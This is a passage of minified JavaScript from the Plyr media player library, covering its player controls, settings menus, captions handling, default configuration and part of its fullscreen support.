i=y("progress",te(le(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"progressbar","aria-hidden":!0},t));if("volume"!==e){i.appendChild(y("span",null,"0"));const t={played:"played",buffer:"buffered"}[e],s=t?De.get(t,this.config):"";i.innerText="% "+s.toLowerCase()}return this.elements.display[e]=i,i},createTime(e,t){t=le(this.config.selectors.display[e],t),t=y("div",te(t,{class:`${t.class||""} ${this.config.classNames.display.time} `.trim(),"aria-label":De.get(e,this.config)}),"00:00");return this.elements.display[e]=t},bindMenuItemShortcuts(s,e){u.call(this,s,"keydown keyup",t=>{if([32,38,39,40].includes(t.which)&&(t.preventDefault(),t.stopPropagation(),"keydown"!==t.type)){var i=ue(s,'[role="menuitemradio"]');if(!i&&[32,39].includes(t.which))w.showMenuPanel.call(this,e,!0);else{let e;32!==t.which&&(40===t.which||i&&39===t.which?(e=s.nextElementSibling,g(e)||(e=s.parentNode.firstElementChild)):(e=s.previousElementSibling,g(e)||(e=s.parentNode.lastElementChild)),me.call(this,e,!0))}}},!1),u.call(this,s,"keyup",e=>{13===e.which&&w.focusFirstMenuItem.call(this,null,!0)})},createMenuItem({value:t,list:e,type:i,title:s,badge:n=null,checked:r=!1}){const o=le(this.config.selectors.inputs[i]),a=y("button",te(o,{type:"button",role:"menuitemradio",class:(this.config.classNames.control+" "+(o.class||"")).trim(),"aria-checked":r,value:t})),l=y("span");l.innerHTML=s,g(n)&&l.appendChild(n),a.appendChild(l),Object.defineProperty(a,"checked",{enumerable:!0,get:()=>"true"===a.getAttribute("aria-checked"),set(e){e&&Array.from(a.parentNode.children).filter(e=>ue(e,'[role="menuitemradio"]')).forEach(e=>e.setAttribute("aria-checked","false")),a.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(a,"click keyup",e=>{if(!G(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),a.checked=!0,i){case"language":this.currentTrack=Number(t);break;case"quality":this.quality=t;break;case"speed":this.speed=parseFloat(t)}w.showMenuPanel.call(this,"home",G(e))}},i,!1),w.bindMenuItemShortcuts.call(this,a,i),e.appendChild(a)},formatTime(e=0,t=!1){return q(e)?Be(e,0<qe(this.duration),t):e},updateTimeDisplay(e=null,t=0,i=!1){g(e)&&q(t)&&(e.innerText=w.formatTime(t,i))},updateVolume(){this.supported.ui&&(g(this.elements.inputs.volume)&&w.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),g(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume))},setRange(e,t=0){g(e)&&(e.value=t,w.updateRangeFill.call(this,e))},updateProgress(e){if(this.supported.ui&&V(e)){var t,i,s=(e,t)=>{const i=q(t)?t:0,s=g(e)?e:this.elements.display.buffer;if(g(s)){s.value=i;const e=s.getElementsByTagName("span")[0];g(e)&&(e.childNodes[0].nodeValue=i)}};if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":t=this.currentTime,i=this.duration,t=0===t||0===i||Number.isNaN(t)||Number.isNaN(i)?0:(t/i*100).toFixed(2),"timeupdate"===e.type&&w.setRange.call(this,this.elements.inputs.seek,t);break;case"playing":case"progress":s(this.elements.display.buffer,100*this.buffered)}}},updateRangeFill(e){const t=V(e)?e.target:e;if(g(t)&&"range"===t.getAttribute("type")){if(ue(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);const e=w.formatTime(this.currentTime),i=w.formatTime(this.duration),s=De.get("seekLabel",this.config);t.setAttribute("aria-valuetext",s.replace("{currentTime}",e).replace("{duration}",i))}else if(ue(t,this.config.selectors.inputs.volume)){const e=100*t.value;t.setAttribute("aria-valuenow",e),t.setAttribute("aria-valuetext",e.toFixed(1)+"%")}else t.setAttribute("aria-valuenow",t.value);J.isWebkit&&t.style.setProperty("--value",t.value/t.max*100+"%")}},updateSeekTooltip(t){if(this.config.tooltips.seek&&g(this.elements.inputs.seek)&&g(this.elements.display.seekTooltip)&&0!==this.duration){const s=this.config.classNames.tooltip+"--visible",n=e=>a(this.elements.display.seekTooltip,s,e);if(this.touch)n(!1);else{let e=0;var i=this.elements.progress.getBoundingClientRect();if(V(t))e=100/i.width*(t.pageX-i.left);else{if(!de(this.elements.display.seekTooltip,s))return;e=parseFloat(this.elements.display.seekTooltip.style.left,10)}e<0?e=0:100<e&&(e=100),w.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*e),this.elements.display.seekTooltip.style.left=e+"%",V(t)&&["mouseenter","mouseleave"].includes(t.type)&&n("mouseenter"===t.type)}}},timeUpdate(e){var t=!g(this.elements.display.duration)&&this.config.invertTime;w.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||w.updateProgress.call(this,e)},durationUpdate(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=2**32)return ce(this.elements.display.currentTime,!0),void ce(this.elements.progress,!0);g(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=g(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&w.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&w.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),w.updateSeekTooltip.call(this)}},toggleMenuButton(e,t){ce(this.elements.settings.buttons[e],!t)},updateSetting(e,t,i){const s=this.elements.settings.panels[e];let n=null,r=t;if("captions"===e)n=this.currentTrack;else{if(n=v(i)?this[e]:i,v(n)&&(n=this.config[e].default),!v(this.options[e])&&!this.options[e].includes(n))return void this.debug.warn(`Unsupported value of '${n}' for `+e);if(!this.config[e].options.includes(n))return void this.debug.warn(`Disabled value of '${n}' for `+e)}if(g(r)||(r=s&&s.querySelector('[role="menu"]')),g(r)){this.elements.settings.buttons[e].querySelector("."+this.config.classNames.menu.value).innerHTML=w.getLabel.call(this,e,n);const o=r&&r.querySelector(`[value="${n}"]`);g(o)&&(o.checked=!0)}},getLabel(e,t){switch(e){case"speed":return 1===t?De.get("normal",this.config):t+"&times;";case"quality":if(q(t)){const e=De.get("qualityLabel."+t,this.config);return e.length?e:t+"p"}return $e(t);case"captions":return x.getLabel.call(this);default:return null}},setQualityMenu(e){if(g(this.elements.settings.panels.quality)){const t="quality",i=this.elements.settings.panels.quality.querySelector('[role="menu"]');Y(e)&&(this.options.quality=Te(e).filter(e=>this.config.quality.options.includes(e)));e=!v(this.options.quality)&&1<this.options.quality.length;if(w.toggleMenuButton.call(this,t,e),oe(i),w.checkMenu.call(this),e){const s=e=>{e=De.get("qualityBadge."+e,this.config);return e.length?w.createBadge.call(this,e):null};this.options.quality.sort((e,t)=>{const i=this.config.quality.options;return i.indexOf(e)>i.indexOf(t)?1:-1}).forEach(e=>{w.createMenuItem.call(this,{value:e,list:i,type:t,title:w.getLabel.call(this,"quality",e),badge:s(e)})}),w.updateSetting.call(this,t,i)}}},setCaptionsMenu(){if(g(this.elements.settings.panels.captions)){const i=this.elements.settings.panels.captions.querySelector('[role="menu"]'),e=x.getTracks.call(this),t=Boolean(e.length);if(w.toggleMenuButton.call(this,"captions",t),oe(i),w.checkMenu.call(this),t){const s=e.map((e,t)=>({value:t,checked:this.captions.toggled&&this.currentTrack===t,title:x.getLabel.call(this,e),badge:e.language&&w.createBadge.call(this,e.language.toUpperCase()),list:i,type:"language"}));s.unshift({value:-1,checked:!this.captions.toggled,title:De.get("disabled",this.config),list:i,type:"language"}),s.forEach(w.createMenuItem.bind(this)),w.updateSetting.call(this,"captions",i)}}},setSpeedMenu(){if(g(this.elements.settings.panels.speed)){const t=this.elements.settings.panels.speed.querySelector('[role="menu"]');this.options.speed=this.options.speed.filter(e=>e>=this.minimumSpeed&&e<=this.maximumSpeed);var e=!v(this.options.speed)&&1<this.options.speed.length;w.toggleMenuButton.call(this,"speed",e),oe(t),w.checkMenu.call(this),e&&(this.options.speed.forEach(e=>{w.createMenuItem.call(this,{value:e,list:t,type:"speed",title:w.getLabel.call(this,"speed",e)})}),w.updateSetting.call(this,"speed",t))}},checkMenu(){var e=this.elements.settings["buttons"],e=!v(e)&&Object.values(e).some(e=>!e.hidden);ce(this.elements.settings.menu,!e)},focusFirstMenuItem(t,i=!1){if(!this.elements.settings.popup.hidden){let e=t;g(e)||(e=Object.values(this.elements.settings.panels).find(e=>!e.hidden));t=e.querySelector('[role^="menuitem"]');me.call(this,t,i)}},toggleMenu(t){const i=this.elements.settings["popup"],s=this.elements.buttons.settings;if(g(i)&&g(s)){const n=i["hidden"];let e=n;if(R(t))e=t;else if(G(t)&&27===t.which)e=!1;else if(V(t)){const n=W(t.composedPath)?t.composedPath()[0]:t.target,r=i.contains(n);if(r||!r&&t.target!==s&&e)return}s.setAttribute("aria-expanded",e),ce(i,!e),a(this.elements.container,this.config.classNames.menu.open,e),e&&G(t)?w.focusFirstMenuItem.call(this,null,!0):e||n||me.call(this,s,G(t))}},getMenuSize(e){const t=e.cloneNode(!0);t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t);var e=t.scrollWidth,i=t.scrollHeight;return re(t),{width:e,height:i}},showMenuPanel(e="",t=!1){var i=this.elements.container.querySelector(`#plyr-settings-${this.id}-`+e);if(g(i)){const s=i.parentNode,n=Array.from(s.children).find(e=>!e.hidden);if(ge.transitions&&!ge.reducedMotion){s.style.width=n.scrollWidth+"px",s.style.height=n.scrollHeight+"px";const e=w.getMenuSize.call(this,i),t=e=>{e.target===s&&["width","height"].includes(e.propertyName)&&(s.style.width="",s.style.height="",be.call(this,s,K,t))};u.call(this,s,K,t),s.style.width=e.width+"px",s.style.height=e.height+"px"}ce(n,!0),ce(i,!1),w.focusFirstMenuItem.call(this,i,t)}},setDownloadUrl(){const e=this.elements.buttons.download;g(e)&&e.setAttribute("href",this.download)},create(a){const{bindMenuItemShortcuts:l,createButton:i,createProgress:e,createRange:s,createTime:c,setQualityMenu:t,setSpeedMenu:o,showMenuPanel:d}=w,n=(this.elements.controls=null,Y(this.config.controls)&&this.config.controls.includes("play-large")&&this.elements.container.appendChild(i.call(this,"play-large")),y("div",le(this.config.selectors.controls.wrapper))),r=(this.elements.controls=n,{class:"plyr__controls__item"});return Te(Y(this.config.controls)?this.config.controls:[]).forEach(t=>{if("restart"===t&&n.appendChild(i.call(this,"restart",r)),"rewind"===t&&n.appendChild(i.call(this,"rewind",r)),"play"===t&&n.appendChild(i.call(this,"play",r)),"fast-forward"===t&&n.appendChild(i.call(this,"fast-forward",r)),"progress"===t){const l=y("div",{class:r.class+" plyr__progress__container"}),i=y("div",le(this.config.selectors.progress));if(i.appendChild(s.call(this,"seek",{id:"plyr-seek-"+a.id})),i.appendChild(e.call(this,"buffer")),this.config.tooltips.seek){const a=y("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),this.elements.display.seekTooltip=a}this.elements.progress=i,l.appendChild(this.elements.progress),n.appendChild(l)}if("current-time"===t&&n.appendChild(c.call(this,"currentTime",r)),"duration"===t&&n.appendChild(c.call(this,"duration",r)),"mute"===t||"volume"===t){let e=this.elements["volume"];if(g(e)&&n.contains(e)||(e=y("div",te({},r,{class:(r.class+" plyr__volume").trim()})),this.elements.volume=e,n.appendChild(e)),"mute"===t&&e.appendChild(i.call(this,"mute")),"volume"===t&&!J.isIos){const i={max:1,step:.05,value:this.config.volume};e.appendChild(s.call(this,"volume",te(i,{id:"plyr-volume-"+a.id})))}}if("captions"===t&&n.appendChild(i.call(this,"captions",r)),"settings"===t&&!v(this.config.settings)){const e=y("div",te({},r,{class:(r.class+" plyr__menu").trim(),hidden:""})),s=(e.appendChild(i.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-"+a.id,"aria-expanded":!1})),y("div",{class:"plyr__menu__container",id:"plyr-settings-"+a.id,hidden:""})),c=y("div"),t=y("div",{id:`plyr-settings-${a.id}-home`}),o=y("div",{role:"menu"});t.appendChild(o),c.appendChild(t),this.elements.settings.panels.home=t,this.config.settings.forEach(e=>{const t=y("button",te(le(this.config.selectors.buttons.settings),{type:"button",class:`${this.config.classNames.control} ${this.config.classNames.control}--forward`,role:"menuitem","aria-haspopup":!0,hidden:""})),i=(l.call(this,t,e),u.call(this,t,"click",()=>{d.call(this,e,!1)}),y("span",null,De.get(e,this.config))),s=y("span",{class:this.config.classNames.menu.value}),n=(s.innerHTML=a[e],i.appendChild(s),t.appendChild(i),o.appendChild(t),y("div",{id:`plyr-settings-${a.id}-`+e,hidden:""})),r=y("button",{type:"button",class:`${this.config.classNames.control} ${this.config.classNames.control}--back`});r.appendChild(y("span",{"aria-hidden":!0},De.get(e,this.config))),r.appendChild(y("span",{class:this.config.classNames.hidden},De.get("menuBack",this.config))),u.call(this,n,"keydown",e=>{37===e.which&&(e.preventDefault(),e.stopPropagation(),d.call(this,"home",!0))},!1),u.call(this,r,"click",()=>{d.call(this,"home",!1)}),n.appendChild(r),n.appendChild(y("div",{role:"menu"})),c.appendChild(n),this.elements.settings.buttons[e]=t,this.elements.settings.panels[e]=n}),s.appendChild(c),e.appendChild(s),n.appendChild(e),this.elements.settings.popup=s,this.elements.settings.menu=e}if("pip"===t&&ge.pip&&n.appendChild(i.call(this,"pip",r)),"airplay"===t&&ge.airplay&&n.appendChild(i.call(this,"airplay",r)),"download"===t){const a=te({},r,{element:"a",href:this.download,target:"_blank"}),l=(this.isHTML5&&(a.download=""),this.config.urls)["download"];!Q(l)&&this.isEmbed&&te(a,{icon:"logo-"+this.provider,label:this.provider}),n.appendChild(i.call(this,"download",a))}"fullscreen"===t&&n.appendChild(i.call(this,"fullscreen",r))}),this.isHTML5&&t.call(this,Oe.getQualityOptions.call(this)),o.call(this),n},inject(){if(this.config.loadSprite){const t=w.getIconUrl.call(this);t.cors&&He(t.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());let t=null;this.elements.controls=null;const e={id:this.id,seektime:this.config.seekTime,title:this.config.title};let i=!0;W(this.config.controls)&&(this.config.controls=this.config.controls.call(this,e)),this.config.controls||(this.config.controls=[]),g(this.config.controls)||B(this.config.controls)?t=this.config.controls:(t=w.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:x.getLabel.call(this)}),i=!1);let s;if(i&&B(this.config.controls)&&(t=(()=>{let i=t;return Object.entries(e).forEach(([e,t])=>{i=Le(i,`{${e}}`,t)}),i})()),B(this.config.selectors.controls.container)&&(s=document.querySelector(this.config.selectors.controls.container)),g(s)||(s=this.elements.container),s[g(t)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",t),g(this.elements.controls)||w.findElements.call(this),!v(this.elements.buttons)){const t=t=>{const i=this.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:()=>de(t,i),set(e=!1){a(t,i,e)}})};Object.values(this.elements.buttons).filter(Boolean).forEach(e=>{Y(e)||X(e)?Array.from(e).filter(Boolean).forEach(t):t(e)})}if(J.isEdge&&Z(s),this.config.tooltips.controls){const{classNames:t,selectors:e}=this.config,i=`${e.controls.wrapper} ${e.labels} .`+t.hidden,s=he.call(this,i);Array.from(s).forEach(e=>{a(e,this.config.classNames.hidden,!1),a(e,this.config.classNames.tooltip,!0)})}}};function Re(e,t=!0){let i=e;if(t){const e=document.createElement("a");e.href=i,i=e.href}try{return new URL(i)}catch(e){return null}}function We(e){const i=new URLSearchParams;return H(e)&&Object.entries(e).forEach(([e,t])=>{i.set(e,t)}),i}const x={setup(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||this.isHTML5&&!ge.textTracks)Y(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&w.setCaptionsMenu.call(this);else{var i;if(g(this.elements.captions)||(this.elements.captions=y("div",le(this.config.selectors.captions)),s=this.elements.captions,i=this.elements.wrapper,g(s)&&g(i)&&i.parentNode.insertBefore(s,i.nextSibling)),J.isIE&&window.URL){const s=this.media.querySelectorAll("track");Array.from(s).forEach(t=>{var e=t.getAttribute("src"),i=Re(e);null!==i&&i.hostname!==window.location.href.hostname&&["http:","https:"].includes(i.protocol)&&Fe(e,"blob").then(e=>{t.setAttribute("src",window.URL.createObjectURL(e))}).catch(()=>{re(t)})})}var s=Te((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map(e=>e.split("-")[0]));let e=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase(),t=("auto"===e&&([e]=s),this.storage.get("captions"));if(R(t)||({active:t}=this.config.captions),Object.assign(this.captions,{toggled:!1,active:t,language:e,languages:s}),this.isHTML5){const s=this.config.captions.update?"addtrack removetrack":"removetrack";u.call(this,this.media.textTracks,s,x.update.bind(this))}setTimeout(x.update.bind(this),0)}},update(){const e=x.getTracks.call(this,!0),{active:t,language:i,meta:s,currentTrackNode:n}=this.captions,r=Boolean(e.find(e=>e.language===i));this.isHTML5&&this.isVideo&&e.filter(e=>!s.get(e)).forEach(e=>{this.debug.log("Track added",e),s.set(e,{default:"showing"===e.mode}),"showing"===e.mode&&(e.mode="hidden"),u.call(this,e,"cuechange",()=>x.updateCues.call(this))}),(r&&this.language!==i||!e.includes(n))&&(x.setLanguage.call(this,i),x.toggle.call(this,t&&r)),a(this.elements.container,this.config.classNames.captions.enabled,!v(e)),Y(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&w.setCaptionsMenu.call(this)},toggle(e,t=!0){if(this.supported.ui){const i=this.captions["toggled"],s=this.config.classNames.captions.active,n=F(e)?!i:e;if(n!==i){if(t||(this.captions.active=n,this.storage.set({captions:n})),!this.language&&n&&!t){const e=x.getTracks.call(this),t=x.findTrack.call(this,[this.captions.language,...this.captions.languages],!0);return this.captions.language=t.language,void x.set.call(this,e.indexOf(t))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=n),a(this.elements.container,s,n),this.captions.toggled=n,w.updateSetting.call(this,"captions"),b.call(this,this.media,n?"captionsenabled":"captionsdisabled")}setTimeout(()=>{n&&this.captions.toggled&&(this.captions.currentTrackNode.mode="hidden")})}},set(e,t=!0){var i,s=x.getTracks.call(this);-1!==e?q(e)?e in s?(this.captions.currentTrack!==e&&(i=((s=s[this.captions.currentTrack=e])||{})["language"],this.captions.currentTrackNode=s,w.updateSetting.call(this,"captions"),t||(this.captions.language=i,this.storage.set({language:i})),this.isVimeo&&this.embed.enableTextTrack(i),b.call(this,this.media,"languagechange")),x.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&x.updateCues.call(this)):this.debug.warn("Track not found",e):this.debug.warn("Invalid caption argument",e):x.toggle.call(this,!1,t)},setLanguage(e,t=!0){if(B(e)){var i=e.toLowerCase();this.captions.language=i;const s=x.getTracks.call(this),n=x.findTrack.call(this,[i]);x.set.call(this,s.indexOf(n),t)}else this.debug.warn("Invalid language argument",e)},getTracks(t=!1){return Array.from((this.media||{}).textTracks||[]).filter(e=>!this.isHTML5||t||this.captions.meta.has(e)).filter(e=>["captions","subtitles"].includes(e.kind))},findTrack(e,t=!1){const i=x.getTracks.call(this),s=e=>Number((this.captions.meta.get(e)||{}).default),n=Array.from(i).sort((e,t)=>s(t)-s(e));let r;return e.every(t=>(r=n.find(e=>e.language===t),!r)),r||(t?n[0]:void 0)},getCurrentTrack(){return x.getTracks.call(this)[this.currentTrack]},getLabel(e){let t=e;return!U(t)&&ge.textTracks&&this.captions.toggled&&(t=x.getCurrentTrack.call(this)),U(t)?v(t.label)?v(t.language)?De.get("enabled",this.config):e.language.toUpperCase():t.label:De.get("disabled",this.config)},updateCues(t){if(this.supported.ui)if(g(this.elements.captions))if(F(t)||Array.isArray(t)){let e=t;if(!e){const t=x.getCurrentTrack.call(this);e=Array.from((t||{}).activeCues||[]).map(e=>e.getCueAsHTML()).map(ze)}var i=e.map(e=>e.trim()).join("\n");if(i!==this.elements.captions.innerHTML){oe(this.elements.captions);const t=y("span",le(this.config.selectors.caption));t.innerHTML=i,this.elements.captions.appendChild(t),b.call(this,this.media,"cuechange")}}else this.debug.warn("updateCues: Invalid input",t);else this.debug.warn("No captions element to render to")}},Ye={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:null,clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.6.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],forced:!1,onChange:null},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2,4]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",pip:"PIP",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/oembed.json?url={0}"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://noembed.com/embed?url=https://www.youtube.com/watch?v={0}"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption"},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",videoFixedRatio:"plyr__video-wrapper--fixed-ratio",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus",previewThumbnails:{thumbContainer:"plyr__preview-thumb",thumbContainerShown:"plyr__preview-thumb--is-shown",imageContainer:"plyr__preview-thumb__image-container",timeContainer:"plyr__preview-thumb__time-container",scrubbingContainer:"plyr__preview-scrubbing",scrubbingContainerShown:"plyr__preview-scrubbing--is-shown"}},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},ads:{enabled:!1,publisherId:"",tagUrl:""},previewThumbnails:{enabled:!1,src:""},vimeo:{byline:!1,portrait:!1,title:!1,speed:!0,transparent:!1,customControls:!0,referrerPolicy:null,premium:!1},youtube:{rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,customControls:!0,noCookie:!1}},Xe="picture-in-picture",Ve={html5:"html5",youtube:"youtube",vimeo:"vimeo"},Ge=()=>{};class Ue{constructor(e=!1){this.enabled=window.console&&e,this.enabled&&this.log("Debugging enabled")}get log(){return this.enabled?Function.prototype.bind.call(console.log,console):Ge}get warn(){return this.enabled?Function.prototype.bind.call(console.warn,console):Ge}get error(){return this.enabled?Function.prototype.bind.call(console.error,console):Ge}}class Qe{constructor(e){r(this,"onChange",()=>{if(this.enabled){const t=this.player.elements.buttons.fullscreen;g(t)&&(t.pressed=this.active);var e=this.target===this.player.media?this.target:this.player.elements.container;b.call(this.player,e,this.active?"enterfullscreen":"exitfullscreen",!0)}}),r(this,"toggleFallback",(t=!1)=>{if(t?this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=t?"hidden":"",a(this.target,this.player.config.classNames.fullscreen.fallback,t),J.isIos){let e=document.head.querySelector('meta[name="viewport"]');const s="viewport-fit=cover";e||(e=document.createElement("meta"),e.setAttribute("name","viewport"));var i=B(e.content)&&e.content.includes(s);t?(this.cleanupViewport=!i,i||(e.content+=","+s)):this.cleanupViewport&&(e.content=e.content.split(",").filter(e=>e.trim()!==s).join(","))}this.onChange()}),r(this,"trapFocus",e=>{if(!J.isIos&&this.active&&"Tab"===e.key&&9===e.keyCode){const t=document.activeElement,i=he.call(this.player,"a[href], button:not(:disabled), input:not(:disabled), [tabindex]"),[s]=i,n=i[i.length-1];t!==n||e.shiftKey?t===s&&e.shiftKey&&(n.focus(),e.preventDefault()):(s.focus(),e.preventDefault())}}),r(this,"update",()=>{var e;this.enabled?(e=this.forceFallback?"Fallback (forced)":Qe.native?"Native":"Fallback",this.player.debug.log(e+" fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),a(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled)}),r(this,"enter",()=>{this.enabled&&(J.isIos&&this.player.config.fullscreen.iosNative?this.player.isVimeo?this.player.embed.requestFullscreen():this.target.webkitEnterFullscreen():!Qe.native||this.forceFallback?this.toggleFallback(!0):this.prefix?v(this.prefix)||this.target[this.prefix+"Request"+this.property]():this.target.requestFullscreen({navigationUI:"hide"}))}),r(this,"exit",()=>{var e;this.enabled&&(J.isIos&&this.player.config.fullscreen.iosNative?(this.target.webkitExitFullscreen(),xe(this.player.play())):!Qe.native||this.forceFallback?this.toggleFallback(!1):this.prefix?v(this.prefix)||(e="moz"===this.prefix?"Cancel":"Exit",document[this.prefix+e+this.property]()):(document.cancelFullScreen||document.exitFullscreen).call(document))}),r(this,"toggle",()=>{this.active?this.exit():this.enter()}),this.player=e,this.prefix=Qe.prefix,this.property=Qe.property,this.scrollPosition={x:0,y:0},this.forceFallback="force"===e.config.fullscreen.fallback,this.player.elements.fullscreen=e.config.fullscreen.container&&function(e,t){const i=Element["prototype"];return(i.closest||function(){let e=this;do{if(ue.matches(e,t))return e}while(e=e.parentElement||e.parentNode,null!==e&&1===e.nodeType);return null}).call(e,t)}(this.player.elements.container,e.config.fullscreen.container),u.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":this.prefix+"fullscreenchange",()=>{this.onChange()}),u.call(this.player,this.player.elements.container,"dblclick",e=>{g(this.player.elements.controls)&&this.player.elements.controls.contains(e.target)||this.player.listeners.proxy(e,this.toggle,"fullscreen")}),u.call(this,this.player.elements.container,"keydown",e=>this.trapFocus(e)),this.update()}static get native(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}get usingNative(){return Qe.native&&!this.forceFallback}static get prefix(){if(W(document.exitFullscreen))return"";let t="";return["webkit","moz","ms"].some(e=>!(!W(document[e+"ExitFullscreen"])&&!W(document[e+"CancelFullScreen"])||(t=e,0))),t}static get property(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}get enabled(){return(Qe.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}get active(){if(!this.enabled)return!1;if(!Qe.native||this.forceFallback)return de(this.target,this.player.config.classNames.fullscreen.fallback);var 